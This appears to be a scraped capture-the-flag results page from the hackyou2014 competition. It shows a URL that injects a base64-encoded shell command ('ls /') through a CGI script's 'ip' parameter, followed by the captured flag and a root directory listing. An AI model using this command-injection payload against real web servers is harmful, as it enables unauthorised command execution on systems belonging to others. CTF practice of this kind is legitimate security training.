 Personal Area
hackyou2014tasks.ctf.su:20080/cgi-bin/index.pl?ip=|`echo%20bHMgLw==%20|%20base64%20-d`|
Hello, test12345!
CTF{d96ddaa29b5374317ec635db93a9f656} bin boot dev etc home initrd.img lib lost+found media mnt opt proc root run sbin selinux srv sys tmp usr var vmlinuz
Date Score
Back